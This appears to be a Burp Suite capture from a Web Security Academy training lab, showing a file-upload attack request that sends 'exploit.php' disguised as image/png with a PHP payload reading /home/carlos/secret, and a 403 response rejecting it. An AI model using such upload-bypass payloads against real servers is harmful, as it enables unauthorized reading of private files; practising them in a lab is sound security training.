 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0abe007004ac546d81f03a8300230076.web-security-academy.net
3 Cookie: session=7f3KO08RhhcqmgpT3vkV0FzEDkGsjITT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------63558761410496514753841070109
9 Content-Length: 553
10 Origin: https://0abe007004ac546d81f03a8300230076.web-security-academy.net
11 Referer: https://0abe007004ac546d81f03a8300230076.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1, i
18 Te: trailers
19
20 -----------------------------63558761410496514753841070109
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: image/png
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------63558761410496514753841070109
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------63558761410496514753841070109
30 Content-Disposition: form-data; name="csrf"
31
32 PPXG0WzEzvoZ9nKTUQAZPN7gyJ7pvY1J
33 -----------------------------63558761410496514753841070109--
34
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Tue, 21 May 2024 20:15:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>